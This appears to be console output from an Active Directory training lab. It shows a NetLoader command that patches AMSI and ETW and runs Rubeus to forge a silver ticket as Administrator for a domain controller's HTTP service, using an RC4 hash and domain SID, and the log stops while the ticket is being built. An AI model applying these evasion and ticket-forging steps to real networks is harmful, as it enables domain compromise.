 C:\Windows\system32>C:\AD\Tools\Loader.exe -Path C:\AD\Tools\Rubeus.exe -args %Pwn% /service:http/us-dc.us.techcorp.local /rc4:f4492105cb24a843356945e45402073e /ldap /sid:S-1-5-21-210670787-2521448726-163245708 /user:Administrator /domai
n:us.techcorp.local /ptt
[*] Applying amsi patch: true
[*] Applying etw patch: true
[*] Decrypting packed exe...
[!] ~Flangvik - Arno0x0x Edition - #NetLoader
[+] Patched!
[+] Starting C:\AD\Tools\Rubeus.exe with args 'silver /service:http/us-dc.us.techcorp.local /rc4:f4492105cb24a843356945e45402073e /ldap /sid:S-1-5-21-210670787-2521448726-163245708 /user:Administrator /domain:us.techcorp.local /ptt'
Rubeus
v2.2.1
[*] Action: Build TGS
[*] Trying to query LDAP using LDAPS for user information on domain controller US-DC.us.techcorp.local
[*] Searching path 'DC=us,DC=techcorp,DC=local' for '(samaccountname=Administrator)'
[*] Retrieving group and domain policy information over LDAP from domain controller US-DC.us.techcorp.local
[*] Searching path 'DC=us,DC=techcorp,DC=local' for '(|(distinguishedname=CN=Group Policy Creator Owners,CN=Users,DC=us,DC=techcorp,DC=local)(distinguishedname=CN=Domain Admins,CN=Users,DC=us,DC=techcorp,DC=local)(distinguishedname=CN=Ad
ministrators,CN=Builtin,DC=us,DC=techcorp,DC=local)(objectsid=S-1-5-21-210670787-2521448726-163245708-513)(name={31B2F340-016D-11D2-945F-00C04FB984F9}))'
[*] Attempting to mount: \\us-dc.us.techcorp.local\SYSVOL
[X] Error mounting \\us-dc.us.techcorp.local\SYSVOL error code ERROR_ACCESS_DENIED (5)
[!] Warning: Unable to get domain policy information, skipping PasswordCanChange and PasswordMustChange PAC fields.
[*] Retrieving netbios name information over LDAP from domain controller US-DC.us.techcorp.local
[*] Searching path 'CN=Configuration,DC=techcorp,DC=local' for '(&(netbiosname=*)(dnsroot=us.techcorp.local))'
[*] Building PAC